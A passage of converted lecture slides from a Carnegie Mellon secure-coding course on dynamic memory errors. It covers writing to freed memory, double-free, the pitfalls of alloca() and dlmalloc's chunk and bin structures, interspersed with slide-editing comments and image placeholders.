Writing to a memory location that has already been freed is also unlikely to result in a memory fault but could result in a number of serious problems.

If the memory has been reallocated, a programmer may overwrite memory believing that a memory chunk is *dedicated* to a particular variable when in reality it is being *shared*.





**rCs1** Should redo diagramin powerpoint and try to combine the info from the following slide in callouts Robert C. Seacord, 6/24/2005



**Carnegie Mellon Software Engineering Institute** 



## **Dueling Data Structures - 2**

If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice.

If the program only traverses a single list (and then frees both list structures), memory will be leaked.

It is less dangerous to leak memory than to free the same memory twice.

This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.









#### **Improper Use of Allocation Functions - 2**

#### **alloca() –**

rCs10

- Allocates memory in the stack frame of the caller.
- This memory is automatically freed when the function that called alloca() returns.
- Returns a pointer to the beginning of the allocated space.
- Implemented as an in-line function consisting of a single instruction to adjust the stack pointer.
- Does not return a null error and can make allocations that exceed the bounds of the stack.

*© 2004 by Carnegie Mellon University* 31

**Slide 31**

**rCs10** get rid of alloca() and move other bullets to the left Robert C. Seacord, 6/24/2005



**Writing to Freed Memory**

**Double-Free**

**Mitigation Strategies**

**Notable Vulnerabilities**







**Carnegie Mellon Software Engineering Institute** 



## **dlmalloc Memory Management - 3**

Allocated and free chunks make use of a PREV\_INUSE bit to indicate whether the previous chunk is allocated or not.

Since chunk sizes are always two-byte multiples, the size of a chunk is always even and the low-order bit is unused.

The PREV INUSE bit is stored in the low-order bit of the chunk size.

If the PREV\_INUSE bit is clear, the four bytes before the current chunk size contain the size of the previous chunk and can be used to find the front of that chunk.





## **dlmalloc Memory Management - 4**

In dlmalloc:

- Free chunks are arranged in circular double-linked lists or *bins*.
- Each double-linked list has a *head* that contains forward and back pointers to the first and last chunks in the list.
- The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.
- When the list is empty, the head's pointers reference the head itself.







### **dlmalloc - 1**

Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.

For smaller sizes, the bins contain chunks of one size. As the size increases, the range of sizes in a bin also increases.

For bins with different sizes, chunks are arranged in descending size order.

There is a bin for recently freed chunks that acts like a cache. Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

